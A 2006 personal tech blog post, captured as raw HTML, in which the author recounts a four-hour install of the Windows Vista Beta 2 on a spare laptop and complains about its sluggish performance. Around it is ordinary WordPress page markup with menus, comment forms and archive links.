<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-223">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Vista Install Marathon</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/admin/" title="Posts by Matt" rel="author">Matt</a></span>  

	<span class="meta-date">July 14, 2006</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/vista_install_marathon/" rel="bookmark" title="Permanent Link to Vista Install Marathon">Vista Install Marathon</a></h1>

							<p>I registered for and downloaded <a href="http://www.microsoft.com/windowsvista/">Windows Vista Beta 2</a> a while ago and last weekend I finally got round to installing it.</p>
<p>I had a spare laptop that had Windows XP pre-installed so I thought I would use that for trying out Vista. The first thing that bothered me about Vista was that it comes on a DVD. Just how big does an operating system need to be?</p>
<p>I put in the DVD and it spins up and I get a Window popping up asking me if I would like to install Vista. I say yes and choose an upgrade install, put in the serial key and sit back and wait.</p>
<p>It was a long wait. A very long wait. Copying files from the DVD, expanding files, locating files(?), multiple reboots.</p>
<p>Total install time: <strong>4 HOURS</strong>. 4 hours to install an OS?! You have to be kidding me. I know it&#8217;s a Beta and my laptop isn&#8217;t ultra spec. but really?</p>
<p>So was it worth the effort? Not really, my laptop doesn&#8217;t have the 128mb graphics card that seems to be required for all the nice stuff and my 2.4ghz coupled with 1gb Ram still mean that Vista runs like a wounded dog. To cap it all off Media Centre cant play any of my videos although strangely Media Player can?</p>
<p>Good job I took a backup before I installed Vista!</p>
<p>Matt</p>
<p>[Technorati tag(s): <a href="http://technorati.com/tag/microsoft" rel="tag">microsoft</a>, <a href="http://technorati.com/tag/windows" rel="tag">windows</a>, <a href="http://technorati.com/tag/vista" rel="tag">vista</a>, <a href="http://technorati.com/tag/operating_system" rel="tag">operating system</a>]</p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/editorial/" rel="category tag">Editorial</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=1">Matt</a></h3>
		More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-f1e6531f104b512abb730a36-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-f1e6531f104b512abb730a36-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="f1e6531f104b512abb730a36-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="f1e6531f104b512abb730a36-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/vista_install_marathon/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="f1e6531f104b512abb730a36-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/vista_install_marathon/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='223' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b14d0574d0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script type="f1e6531f104b512abb730a36-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-f1e6531f104b512abb730a36-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="f1e6531f104b512abb730a36-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="f1e6531f104b512abb730a36-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
